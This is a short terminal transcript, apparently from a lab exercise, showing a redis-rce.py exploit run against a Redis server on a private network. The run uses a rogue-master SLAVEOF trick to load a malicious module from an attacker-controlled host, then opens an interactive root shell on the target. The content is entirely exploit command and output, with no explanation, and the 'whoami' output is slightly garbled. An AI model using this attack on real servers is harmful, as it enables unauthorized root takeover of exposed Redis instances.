 Archlinux:~/Exploit/redis-rce$ python redis-rce.py -r 192.168.240.69 -p 6379 -L 192.168.45.228 -P 6379 -f RedisModules-ExecuteCommand/
src/module.so
REDIS RCE
[*] Connecting to  192.168.240.69:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.240.69:6379
[*] Setting filename
[+] Accepted connection from 192.168.240.69:6379
[*] Start listening on 192.168.45.228:6379
[*] Tring to run payload
[+] Accepted connection from 192.168.240.69:45473
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
eroot
$ id
uid=0(root) gid=0(root) groups=0(root)
$